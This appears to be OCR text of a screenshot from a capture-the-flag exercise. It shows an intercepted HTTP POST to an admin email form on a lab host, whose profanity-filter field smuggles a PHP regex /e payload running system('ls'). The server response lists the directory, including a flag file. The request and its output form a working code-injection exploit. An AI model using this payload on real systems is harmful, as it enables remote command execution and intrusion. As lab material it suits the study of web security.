 Send Cancel < > Target: http://www.securewebinc.jet
Request
Raw Params Headers Hex
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 301
9 Origin: http://www.securewebinc.jet
10 Connection: close
11 Referer:
http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashboard.php
12 Cookie: PHPSESSID=t34u54asb94u83ci6qp2hrohm6
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15
16 swearwords%5B%2Ffuck%2Fi%5D=make+love&swearwords%5B%2Fshit%2Fi%5D=poop&
swearwords%5B%2Fass%2Fi%5D=behind&swearwords%5B%2Fdick%2Fi%5D=penis&
swearwords%5B%2Fwhore%2Fe%5D=system('ls');&swearwords%5B%2Fasshole%2Fi%5D
=bad+person&to=1@1.com&subject=1&message=%3Cp%3Ewhore%3Cbr%3E%3C%2Fp%3E&
_wysihtml5_mode=1
Response
Raw Headers Hex HTML Render
Profanity filter is applied. Please check message before sending.
46 <br>
47 </p>
48
49 <p><b>To: </b>1@1.com</p>
50 <p><b>Subject: </b>1</p>
51 <p><b>Message</b></p>
52 <hr>
53 <p>
54 a_flag_is_here.txt
55 auth.php
56 badwords.txt
57 bower_components
58 build
59 conf.php
60 dashboard.php
61 db.php
62 dist
63 dologin.php
64 email.php
65 index.php
66 js
67 login.php
68 logout.php
69 plugins
70 stats.php
71 uploads
72 <p>uploads<br></p> </p>
73 </div>
74 <a href="dashboard.php"> <button type="submit" class="btn